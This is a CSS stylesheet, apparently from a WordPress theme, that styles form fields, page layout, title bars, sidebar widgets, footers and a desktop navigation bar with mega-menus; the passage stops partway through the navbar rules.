input[type="search"], textarea, select, input[type="text"], input[type="email"], input[type="date"], input[type="password"], input[type="number"], input[type="url"], input[type="tel"], .input { width: 100%; }

select { background: transparent url("../../../../../images/br_down.svg") no-repeat; background-size: 22px; padding-right: 35px; background-position: center right; }

input[type="search"], textarea, select, input[type="text"], input[type="email"], input[type="date"], input[type="password"], input[type="number"], input[type="url"], input[type="tel"] { margin: 0; padding: 15.5px; background-color: transparent; border: 1px solid #e1e1e1; outline: none; color: #727272; font-size: 14px; line-height: 14px; height: 50px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; -webkit-box-shadow: 0em 0em 0em 0em rgba(0, 0, 0, 0.3) inset; box-shadow: 0em 0em 0em 0em rgba(0, 0, 0, 0.3) inset; -webkit-appearance: none; -webkit-tap-highlight-color: rgba(255, 255, 255, 0); -webkit-box-sizing: border-box; box-sizing: border-box; }

.textarea, form textarea { line-height: 1.33; min-height: 8em; height: 12em; max-height: 24em; resize: vertical; }

textarea, input[type="checkbox"], input[type="radio"] { vertical-align: top; }

input[type="checkbox"], input[type="radio"] { -webkit-appearance: none; outline: none; }

input.checkbox, input[type="checkbox"], input.radio, input[type="radio"] { width: 15px; height: 15px; border: 1px solid #e1e1e1; margin-right: 10px; font-family: "Lato", Helvetica, Arial, sans-serif "Open Sans", Helvetica, Georgia, Times, serif; vertical-align: middle; }

input.radio, input[type="radio"] { border-radius: 50%; }

input.checkbox:checked:before, input[type="checkbox"]:checked:before, input.radio:checked:before, input[type="radio"]:checked:before { display: block; content: "\f00c"; position: relative; font-family: "FontAwesome"; top: 50%; left: 50%; font-size: 10px; margin-left: -5px; margin-top: -5px; }

input.radio:checked:before, input[type="radio"]:checked:before { content: "\f111"; top: 50%; left: 50%; font-size: 8px; margin-left: -3px; margin-top: -5px; }

.textarea, form textarea { min-height: 8em; height: 8em; }

form .info.message, form .warning.message, form .error.message { display: none; }

form .message:first-child { margin-top: 0; }

form.warning .warning.message { display: block; }

form.error .error.message { display: block; }

form input[type="search"]:focus, form input[type="text"]:focus, form input[type="email"]:focus, form input[type="date"]:focus, form input[type="password"]:focus, form input[type="url"]:focus, form input[type="tel"]:focus, form textarea:focus { border-color: #ff5733 !important; -webkit-appearance: none; -webkit-box-shadow: 0.3em 0em 0em 0em #ff5733 inset; box-shadow: 0.3em 0em 0em 0em #ff5733 inset; }

form p.error textarea, form p.error input[type="text"], form p.error input[type="email"], form p.error input[type="date"], form p.error input[type="password"], form p.error input[type="number"], form p.error input[type="url"], form .field.error input[type="tel"], form .field.error textarea, form .field.error input[type="text"], form .field.error input[type="email"], form .field.error input[type="date"], form .field.error input[type="password"], form .field.error input[type="number"], form .field.error input[type="url"], form .field.error input[type="tel"] { background-color: #f06971; border-color: #e81a27; border-left: none; color: #D95C5C; padding-left: 1.2em; -webkit-box-shadow: 0.3em 0em 0em 0em #e81a27 inset; box-shadow: 0.3em 0em 0em 0em #e81a27 inset; }

form p.error textarea:focus, form p.error input[type="text"]:focus, form p.error input[type="email"]:focus, form p.error input[type="date"]:focus, form p.error input[type="password"]:focus, form p.error input[type="number"]:focus, form p.error input[type="url"]:focus, form p.error input[type="tel"]:focus, form .field.error textarea:focus, form .field.error input[type="text"]:focus, form .field.error input[type="email"]:focus, form .field.error input[type="date"]:focus, form .field.error input[type="password"]:focus, form .field.error input[type="number"]:focus, form .field.error input[type="url"]:focus, form .field.error input[type="tel"]:focus { border-color: #ff5050; color: #ff5050; -webkit-appearance: none; -webkit-box-shadow: 0.3em 0em 0em 0em #FF5050 inset; box-shadow: 0.3em 0em 0em 0em #FF5050 inset; }

form p.success textarea, form p.success input[type="text"], form p.success input[type="email"], form p.success input[type="date"], form p.success input[type="password"], form p.success input[type="number"], form p.success input[type="url"], form p.success input[type="tel"], form .field.success textarea, form .field.success input[type="text"], form .field.success input[type="email"], form .field.success input[type="date"], form .field.success input[type="password"], form .field.success input[type="number"], form .field.success input[type="url"], form .field.success input[type="tel"] { background-color: #7dff27; border-color: #53cf00; border-left: none; color: #53cf00; padding-left: 1.2em; -webkit-box-shadow: 0.3em 0em 0em 0em #53cf00 inset; box-shadow: 0.3em 0em 0em 0em #53cf00 inset; opacity: 0.9; }

form p.success textarea:focus, form p.success input[type="text"]:focus, form p.success input[type="email"]:focus, form p.success input[type="date"]:focus, form p.success input[type="password"]:focus, form p.success input[type="number"]:focus, form p.success input[type="url"]:focus, form p.success input[type="tel"]:focus, form .field.success textarea:focus, form .field.success input[type="text"]:focus, form .field.success input[type="email"]:focus, form .field.success input[type="date"]:focus, form .field.success input[type="password"]:focus, form .field.success input[type="number"]:focus, form .field.success input[type="url"]:focus, form .field.success input[type="tel"]:focus { opacity: 1; }

form::-webkit-input-placeholder { color: #AAAAAA; }

form::-moz-placeholder { color: #AAAAAA; }

form:focus::-webkit-input-placeholder { color: #999999; }

form:focus::-moz-placeholder { color: #999999; }

form .error::-webkit-input-placeholder { color: rgba(255, 80, 80, 0.4); }

form .error::-moz-placeholder { color: rgba(255, 80, 80, 0.4); }

form .error:focus::-webkit-input-placeholder { color: rgba(255, 80, 80, 0.7); }

form .error:focus::-moz-placeholder { color: rgba(255, 80, 80, 0.7); }

form p:disabled, form p.disabled, form .field:disabled, form .field.disabled { opacity: 0.5; }

form p.disabled label, form .field.disabled label { opacity: 0.5; }

form p.disabled:disabled form .field.disabled:disabled { opacity: 1; }

form input.attached { width: auto; }

form p.date > label, form .date.field > label { position: relative; }

form p.date > label:after, form .date.field > label:after { font-family: 'FontAwesome'; position: absolute; top: 2em; right: 0.5em; content: '\f133'; font-size: 1.2em; font-weight: normal; color: #707070; }

.wpcf7 select, .wpcf7 textarea, .wpcf7 input[type="text"], .wpcf7 input[type="password"], .wpcf7 input[type="datetime"], .wpcf7 input[type="datetime-local"], .wpcf7 input[type="date"], .wpcf7 input[type="month"], .wpcf7 input[type="time"], .wpcf7 input[type="week"], .wpcf7 input[type="number"], .wpcf7 input[type="email"], .wpcf7 input[type="url"], .wpcf7 input[type="search"], .wpcf7 input[type="tel"], .wpcf7 input[type="color"] { width: 100%; }

.wpcf7-display-none { display: none; }

.screen-reader-response ul { margin-bottom: 30px; }

@media only screen and (max-width: 768px) { form [class*="ok-"] p, form [class*="ok-"] .field { margin: 0; }
  .wpcf7-submit { margin-top: 30px; }
  .gform_wrapper input, div.ginput_complex.ginput_container.gf_name_has_2 span, .gform_wrapper .top_label input, .gform_wrapper .top_label select { width: 100% !important; }
  .gform_wrapper ul li span { padding: 0 !important; } }

.top-footer p > label, .top-footer .field > label { color: #707070; }

.top-footer .search-form:before, .top-footer .woocommerce-product-search:before { color: #707070; }

.top-footer ::-webkit-input-placeholder { color: #707070; }

.top-footer ::-moz-placeholder { color: #707070; }

.dark-bg form p { color: rgba(255, 255, 255, 0.8) !important; }

.dark-bg input[type="search"], .dark-bg textarea, .dark-bg select, .dark-bg input[type="text"], .dark-bg input[type="email"], .dark-bg input[type="date"], .dark-bg input[type="password"], .dark-bg input[type="number"], .dark-bg input[type="url"], .dark-bg input[type="tel"] { color: rgba(255, 255, 255, 0.8); border-color: rgba(255, 255, 255, 0.4); }

.boxed { background-color: #FFFFFF; }

.both-sidebar .dima-container { width: 48.5%; margin-left: 30px; }

.both-sidebar .dima-sidebar { width: 22.75%; }

.mini-sidebar .dima-sidebar { width: 22.75%; }

.mini-sidebar .dima-container { width: 74.25%; }

.dima-team-content { padding: 1em; padding-top: 30px; }

.dima-container { width: 70.5%; }

.dima-container.full { width: 100%; }

.mini-width { position: relative; width: 66.66667%; margin: 0 auto; }

.all_content { display: table; width: 100%; height: 100%; table-layout: fixed; position: relative; background: #FFFFFF; }

.boxed { background-color: #fafafa; }

.boxed.framed { margin-top: 20px; margin-bottom: 20px; }

.boxed .all_content { -webkit-box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.135); box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.135); }

.boxed .dima-content { padding: 1.5em; -webkit-box-shadow: none; box-shadow: none; }

.vertical-menu .container { width: 85%; padding: 0; }

.vertical-menu .container .page-section-content .container { width: 100%; }

@media only screen and (min-width: 768px) and (max-width: 989px) { .mini-width { width: 100%; } }

@media only screen and (max-width: 768px) { .mini-width { width: 100%; } }

header { display: block; width: 100%; position: relative; }

.dima-main { position: relative; float: none; display: block; width: auto; }

.dima-main .dima-page-wrapper { margin-top: 20px; padding-bottom: 20px; }

article.revolution { position: relative; }

.title_container { background: #707070; }

.title_container.start-style .topaz-line, .title_container.end-style .topaz-line { margin-bottom: 0; }

.title_container .topaz-line:before, .title_container .topaz-line:after { border-color: rgba(255, 255, 255, 0.4); }

.title_container .dima-subtitle { color: #FFFFFF; display: block; }

.title_container .dima-section-cover { opacity: 0.8; }

.title_container.start-style .page-section-content, .title_container.center-style .page-section-content { padding: 70px 0; }

.title_container.start-style.dima-floating-breadcrumbs .page-section-content, .title_container.center-style.dima-floating-breadcrumbs .page-section-content { padding-top: 220px; }

.title_container.start-style.dima-transparent-breadcrumbs .page-section-content, .title_container.center-style.dima-transparent-breadcrumbs .page-section-content { padding-top: 285px; }

.title_container.start-style h1, .title_container.center-style h1 { margin-bottom: 0; color: #FFFFFF; }

.title_container.start-style h1.text-start, .title_container.center-style h1.text-start { width: 70%; }

.title_container.start-style .dima-breadcrumbs, .title_container.center-style .dima-breadcrumbs { z-index: 10; font-size: 14px; line-height: 20px; color: #FFFFFF; }

.title_container.start-style .dima-breadcrumbs.breadcrumbs-end, .title_container.center-style .dima-breadcrumbs.breadcrumbs-end { position: absolute; right: 0; top: 50%; margin-top: -7px; width: 30%; }

.title_container.start-style .dima-breadcrumbs.breadcrumbs-start, .title_container.center-style .dima-breadcrumbs.breadcrumbs-start { position: absolute; left: 0; top: 50%; margin-top: -7px; }

.title_container.start-style .dima-breadcrumbs.breadcrumbs-center, .title_container.center-style .dima-breadcrumbs.breadcrumbs-center { text-align: center; }

.title_container.start-style .dima-breadcrumbs a, .title_container.center-style .dima-breadcrumbs a { color: #FFFFFF; }

.title_container.start-style .dima-breadcrumbs a:hover, .title_container.center-style .dima-breadcrumbs a:hover { text-decoration: underline; }

.sep { padding: 0 5px; }

.fixed_header { position: fixed; z-index: 100; }

.dima-transparent-navigation-active.admin-bar .dima-navbar-wrap.desk-nav .dima-navbar { top: 32px; }

.dima-transparent-navigation-active.admin-bar .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-transparent { top: 0; }

.dima-transparent-navigation-active .dima-navbar-wrap.desk-nav { position: absolute; left: 0; right: 0; top: 0; z-index: 1030; }

@media only screen and (max-width: 768px) { .title_container.start-style .page-section-content, .title_container.center-style .page-section-content { padding: 50px 0; }
  .title_container h1 { text-align: center; width: 100% !important; }
  .title_container.start-style .dima-breadcrumbs { position: relative !important; margin-top: 20px !important; text-align: center; width: 100% !important; }
  .title_container.start-style .page-section-content { padding: 30px 0 30px 0 !important; } }

.section { position: relative; z-index: 10; }

.background-image-hide { width: 100%; position: absolute !important; height: 100%; left: 0; z-index: 0 !important; top: 0; margin: auto; background-position: center center; }

.background-cover { background-size: cover !important; }

.background-image-holder { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-size: cover !important; z-index: -1; background-position: 50% 50%; }

.page-section-content { position: relative; display: table; table-layout: fixed; width: 100%; padding: 6.25em 0; background-attachment: fixed; }

.page-section-content.no-padding-section { padding: 0; }

.page-section-content .page-section-content { padding: 0; }

.page-section { z-index: 5; position: relative; }

.headline-wrapper { padding: 4em 0; background-color: #f39c12; }

.fixed-parallax { overflow: visible; }

.fixed-parallax.background-image-hide { background-attachment: fixed !important; background-position: center center; background-repeat: no-repeat; background-attachment: fixed; background-size: cover; }

.fixed-parallax.dima-pattern-image { background-repeat: repeat; background-size: initial; }

.dima-section-cover { position: absolute; background-color: rgba(37, 37, 37, 0.6); width: 100%; height: 100%; top: 0; right: 0; left: 0; z-index: 3; }

@media only screen and (min-width: 768px) and (max-width: 989px) { .page-section-content { padding: 5.25em 0; } }

@media only screen and (max-width: 768px) { .page-section-content { padding: 3.125em 0; } }

.dima-sidebar { width: 27%; }

.wpb_widgetised_column .widget p, .top-footer .widget p, .dima-sidebar .widget p { margin-bottom: 20px; }

.wpb_widgetised_column .widget, .dima-sidebar .widget { position: relative; background: #FFFFFF; border: 1px solid #e1e1e1; padding: 30px; margin-bottom: 30px; }

.wpb_widgetised_column .widget .inline > li, .dima-sidebar .widget .inline > li { margin-right: 12px; margin-bottom: 12px; }

.wpb_widgetised_column .widget .inline > li:last-child, .dima-sidebar .widget .inline > li:last-child { margin-right: 0px; }

.wpb_widgetised_column .widget .button, .dima-sidebar .widget .button { display: block; width: 100%; padding-right: 0; padding-left: 0; -webkit-box-sizing: border-box; box-sizing: border-box; }

.wpb_widgetised_column .widget .widget-title, .dima-sidebar .widget .widget-title { margin-bottom: 30px; }

.wpb_widgetised_column .widget.dima-tabs, .dima-sidebar .widget.dima-tabs { background: transparent; border: none; padding: 0; }

.wpb_widgetised_column .widget.dima-tabs .dima-tab-content .dima-tab_content, .dima-sidebar .widget.dima-tabs .dima-tab-content .dima-tab_content { padding: 30px 30px; }

.wpb_widgetised_column .widget .dima-testimonial.quote-style blockquote p, .dima-sidebar .widget .dima-testimonial.quote-style blockquote p { color: #a1a1a1; font-size: 18px; line-height: 30px; font-weight: 400; }

.widget { position: relative; }

.widget.widget_recent_entries a, .widget.widget_categories a, .widget.widget_meta a, .widget.widget_layered_nav a, .widget.widget_nav_menu a, .widget.widget_archive a, .widget.widget_pages a, .widget.twitter-widget a, .widget.widget_rss a, .widget.widget_product_categories a, .widget.widget_recent_comments a { color: #a1a1a1; }

.widget.widget_recent_entries a:hover, .widget.widget_categories a:hover, .widget.widget_meta a:hover, .widget.widget_layered_nav a:hover, .widget.widget_nav_menu a:hover, .widget.widget_archive a:hover, .widget.widget_pages a:hover, .widget.twitter-widget a:hover, .widget.widget_rss a:hover, .widget.widget_product_categories a:hover, .widget.widget_recent_comments a:hover { color: #ff5733; }

.widget.widget_recent_entries .count, .widget.widget_categories .count, .widget.widget_meta .count, .widget.widget_layered_nav .count, .widget.widget_nav_menu .count, .widget.widget_archive .count, .widget.widget_pages .count, .widget.twitter-widget .count, .widget.widget_rss .count, .widget.widget_product_categories .count, .widget.widget_recent_comments .count { float: right; }

.widget.widget_recent_entries ul li, .widget.widget_recent_entries ol li, .widget.widget_categories ul li, .widget.widget_categories ol li, .widget.widget_meta ul li, .widget.widget_meta ol li, .widget.widget_layered_nav ul li, .widget.widget_layered_nav ol li, .widget.widget_nav_menu ul li, .widget.widget_nav_menu ol li, .widget.widget_archive ul li, .widget.widget_archive ol li, .widget.widget_pages ul li, .widget.widget_pages ol li, .widget.twitter-widget ul li, .widget.twitter-widget ol li, .widget.widget_rss ul li, .widget.widget_rss ol li, .widget.widget_product_categories ul li, .widget.widget_product_categories ol li, .widget.widget_recent_comments ul li, .widget.widget_recent_comments ol li { display: block; padding: 13px 0; overflow: hidden; border-top: 1px solid #f2f2f2; }

.widget.widget_recent_entries ul li:last-child, .widget.widget_recent_entries ol li:last-child, .widget.widget_categories ul li:last-child, .widget.widget_categories ol li:last-child, .widget.widget_meta ul li:last-child, .widget.widget_meta ol li:last-child, .widget.widget_layered_nav ul li:last-child, .widget.widget_layered_nav ol li:last-child, .widget.widget_nav_menu ul li:last-child, .widget.widget_nav_menu ol li:last-child, .widget.widget_archive ul li:last-child, .widget.widget_archive ol li:last-child, .widget.widget_pages ul li:last-child, .widget.widget_pages ol li:last-child, .widget.twitter-widget ul li:last-child, .widget.twitter-widget ol li:last-child, .widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child, .widget.widget_product_categories ul li:last-child, .widget.widget_product_categories ol li:last-child, .widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child { padding-bottom: 0; }

.widget.dima-author-box .dima-about-image, .widget.dima-author-box .dima-author-info { position: relative; z-index: 5; }

.widget.dima-author-box .dima-about-image { padding: 2px; text-align: center; margin-bottom: 30px; float: none; margin-right: 0; }

.widget.login-widget .dima-user-login-content { padding-left: 80px; }

.widget ul { margin: 0; list-style: none; }

.widget ul li .post-date { display: block; }

.widget ul li .rss-date { display: block; }

.widget.widget_calendar #wp-calendar caption { margin-bottom: 20px; color: #707070; text-align: center; font-size: 14px; }

.widget.widget_calendar table { width: 100%; margin: 0; }

.widget.widget_calendar table tr { border: none; }

.widget.widget_calendar table th { background: transparent; padding: 1em 0; color: #707070; font-size: 14px; border: none; text-align: center; font-weight: 600; }

.widget.widget_calendar table td { padding: 0.79em; text-align: center; }

.widget.widget_calendar table tfoot { display: none; }

.tagcloud { padding: 0 !important; }

.twitter-widget .fa-twitter { padding-right: 5px; color: #ff5733; }

.dima-instagram-images { display: table; width: 100%; table-layout: fixed; }

.dima-instagram-images .dima-instagram-row { display: table-row; }

.dima-instagram-images .dima-instagram-row .dima-instagram-image { display: table-cell; padding: 3px; }

.dima-instagram-images .dima-instagram-row .dima-instagram-image a { display: block; position: relative; }

.instagram-button { margin-top: 3px !important; color: #ffffff !important; }

.add-bottom-margin { margin-bottom: 30px; }

.dima-dsa125-widget .dima-dsa-cell { width: 50%; display: block; padding: 5px; float: left; text-align: center; line-height: 0; }

.dima-dsa300-widget .dima-dsa-cell { display: block; padding: 5px; float: left; text-align: center; line-height: 0; }

.dima-dsa-widget-content { overflow: hidden; margin-bottom: 30px; clear: both; }

.widget .dima-dsa-widget-content { margin-bottom: 0; }

.dima-author-avatar img { position: relative; float: left; margin-right: 30px; margin-top: 0; }

.dima-tabs .dima-author-avatar img { margin-right: 20px; }

.widget-container ul.dima-tab-nav li a { padding: 20px 10px !important; }

.widget-container .dima-tab_content { padding: 30px !important; }

.a_p_hover a { color: #a1a1a1 !important; }

.a_p_hover a:hover { color: #ff5733 !important; }

.news-pic-widget .news-in-pic li.news-pic { border: none; width: 30.33%; margin-right: 2.39%; margin-bottom: 2.5%; clear: none; float: left; }

.login-widget .dima-author-avatar img { width: 60px; margin-right: 20px; }

.top-footer { position: relative; background: #252525; padding: 100px 0; }

.top-footer p { color: #707070; margin-bottom: 0; }

.top-footer .list-with-line li { border-top-color: #363636; }

.top-footer a { color: #a1a1a1; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.top-footer a:hover { color: #ff5733; }

.top-footer .social-media li { border-color: #363636; }

.top-footer .social-media li i { color: #FFFFFF; }

.top-footer textarea, .top-footer select, .top-footer input[type="text"], .top-footer input[type="email"], .top-footer input[type="date"], .top-footer input[type="password"], .top-footer input[type="number"], .top-footer input[type="url"], .top-footer input[type="tel"] { border: 1px solid #363636; }

.top-footer h1, .top-footer h2, .top-footer .title_container.start-style h1, .title_container.start-style .top-footer h1, .top-footer .title_container.center-style h1, .title_container.center-style .top-footer h1, .top-footer h3, .top-footer .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .top-footer .single-post-title, .top-footer .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .top-footer .single-post-title, .top-footer h4, .top-footer h5, .top-footer h6 { color: #FFFFFF; }

.top-footer .dima-widget .widget { margin-bottom: 40px; }

.top-footer .dima-widget .widget:last-child { margin-bottom: 0; }

.top-footer .widget.widget_calendar #wp-calendar caption { color: #FFFFFF; }

.top-footer .widget .widget.widget_calendar table th { color: #FFFFFF; }

.top-footer .widget.widget_recent_entries ul li, .top-footer .widget.widget_recent_entries ol li, .top-footer .widget.widget_categories ul li, .top-footer .widget.widget_categories ol li, .top-footer .widget.widget_meta ul li, .top-footer .widget.twitter-widget ul li, .top-footer .widget.widget_meta ol li, .top-footer .widget.widget_rss ul li, .top-footer .widget.widget_layered_nav ul li, .top-footer .widget.widget_layered_nav ol li, .top-footer .widget.widget_nav_menu ul li, .top-footer .widget.widget_nav_menu ol li, .top-footer .widget.widget_archive ul li, .top-footer .widget.widget_archive ol li, .top-footer .widget.widget_pages ul li, .top-footer .widget.widget_pages ol li, .top-footer .widget.widget_product_categories ul li, .top-footer .widget.widget_product_categories ol li, .top-footer .widget.widget_recent_comments ul li, .top-footer .widget.widget_recent_comments ol li { border-top: 1px solid #363636; }

.top-footer .widget ul li a, .top-footer .widget ol li a { color: #a1a1a1; }

.top-footer .widget ul li a:hover, .top-footer .widget ol li a:hover { color: #FFFFFF; }

.top-footer .widget .widget-title { padding-bottom: 30px; margin-bottom: 0; color: #FFFFFF; }

.top-footer .widget .tagcloud a { background: transparent; border: 1px solid #363636; }

footer { position: relative; }

footer a { color: #a1a1a1; padding: 5px; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

footer a:hover { color: #FFFFFF; }

footer.dima-footer { background-color: #1f1f1f; color: #707070; padding: 35px 0; }

footer.dima-footer.e-footre .copyright { margin-top: 7px; }

footer.dima-footer.text-center .dima-menu { margin-top: 10px; text-align: center; }

footer.dima-footer.text-center .copyright { float: none; }

footer.dima-footer .copyright p { color: #a1a1a1; margin-bottom: 0; }

@media only screen and (max-width: 768px) { footer .copyright { float: none; text-align: center; } }

/*------------------------------------------------------------------
[Table of contents]

[Navbar]

1. navbar
2. navbar-landing
3. navbar-top
4. navbar-center
5. navbar-vertical
-------------------------------------------------------------------*/
.mobile-nav { display: none; }

.dima-nav, .dima-nav-end { list-style: none; }

.dima-nav-fixed { top: 0; left: 0; right: 0; position: fixed !important; z-index: 1030; }

.dima-navbar-fixed-top-active .clear-nav { position: relative; padding-top: 144px; }

.clear-nav { position: relative; padding-top: 110px; }

.dima-navbar { position: relative; overflow: visible; background-color: #ffffff; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); height: inherit; z-index: 1030; -webkit-box-shadow: 0px 1px 2px 0px rgba(161, 161, 161, 0.25); box-shadow: 0px 1px 2px 0px rgba(161, 161, 161, 0.25); }

.dima-navbar.fix_nav { -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav.dima-floating-header { position: absolute; left: 0; right: 0; }

.dima-navbar-wrap.desk-nav.dima-floating-header .dima-floating-menu { top: 40px; -webkit-transition: all 0.4s ease-in; transition: all 0.4s ease-in; }

.dima-navbar-wrap.desk-nav .search-box .close-search-box { right: 30px; }

.dima-navbar-wrap.desk-nav.fixed .search-box input { padding: 0; }

.dima-navbar-wrap.desk-nav.fixed .search-box .close-search-box { right: 0; }

.dima-nav { list-style: none; }

.dima-nav > li { float: left; position: relative; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-nav > li > a { color: #707070; font-weight: 400; font-style: normal; font-size: 14px; line-height: 16px; padding: 0 15px 0 15px; letter-spacing: 0; }

.dima-nav > li > a:hover { text-decoration: none; background-color: transparent; color: #ff5733; }

.dima-nav > li > a i { padding-right: 10px; width: 20px; }

.dima-nav .sub-menu h6 { color: #707070; }

.dima-nav .sub-menu a { position: relative; display: block; clear: both; padding: 5px 30px; line-height: 1.7; font-size: 14px; white-space: nowrap; color: #707070; -webkit-transition: none; transition: none; }

.dima-nav .sub-menu a:hover { text-decoration: none; color: #ff5733; }

.dima-nav .sub-menu a i { padding-right: 10px; width: 20px; }

body.full-width .dima-floating-menu.fix_nav .dima-topbar, body.full-width .dima-floating-menu.fix_nav .dima-navbar-global { padding: 0; }

body.full-width .dima-floating-menu .dima-topbar, body.full-width .dima-floating-menu .dima-navbar-global { padding: 0 30px; }

body.full-width .dima-floating-menu .search-box input { padding: 0 30px; }

.dima-navbar-wrap.desk-nav { position: relative; }

.dima-navbar-wrap.desk-nav .dima-navbar-global { display: table; }

.dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar { background-color: rgba(255, 255, 255, 0.2); -webkit-box-shadow: none; box-shadow: none; }

.dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .dima-nav > li > a, .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .dima-nav-end > li > a { color: #FFF; }

.dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav { background: #FFF; -webkit-box-shadow: 0px 1px 2px 0px rgba(161, 161, 161, 0.25); box-shadow: 0px 1px 2px 0px rgba(161, 161, 161, 0.25); }

.dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav .dima-nav > li > a, .dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav .dima-nav-end > li > a { color: #707070; }

.dima-navbar-wrap.desk-nav .dima-navbar .logo { display: table-cell; vertical-align: middle; position: relative; left: 0; z-index: 1; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav .dima-navbar .logo p { margin-bottom: 0; height: 100%; font-size: 0px; line-height: 0px; }

.dima-navbar-wrap.desk-nav .dima-navbar .logo p img { display: inline-block; vertical-align: middle; max-width: 225px; width: auto; max-height: 150px; height: auto \9; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end { position: static; display: block; float: right; margin: 0; z-index: 1030; line-height: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .start-border, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .start-border { padding-left: 45px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu { position: absolute; visibility: hidden; opacity: 0; right: 0; float: left; min-width: 260px; padding: 20px 0; margin: 0; list-style: none; background-color: #ffffff; background-clip: padding-box; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 0 2px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 0 2px 0px #ff5733; z-index: 99999; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu li { position: relative; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-hover > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-hover > .sub-menu { visibility: visible; opacity: 1; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-hover.dima-mega-menu > .sub-menu li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-hover.dima-mega-menu > .sub-menu li > ul, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-hover.dima-mega-menu > .sub-menu li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-hover.dima-mega-menu > .sub-menu li > ul { visibility: visible; opacity: 1; background: transparent; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu { position: static; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu .dima-menu-title, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu .dima-menu-title { font-weight: 700; margin-bottom: 5px; padding: 5px 30px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu .dima-menu-title i, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu .dima-menu-title i { padding-right: 10px; width: 20px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu { right: 0; left: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu > li > a:after, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu > li > a:after { content: "" !important; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu li { float: left; width: 100%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu li > ul, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu li > ul { position: static; width: 100%; min-width: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-2 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-2 > .sub-menu > li { width: 50%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-2 > .sub-menu > li:nth-child(n+3), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-2 > .sub-menu > li:nth-child(n+3) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-3 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-3 > .sub-menu > li { width: 33.33%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-3 > .sub-menu > li:nth-child(n+4), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-3 > .sub-menu > li:nth-child(n+4) { margin-top: 25px; }

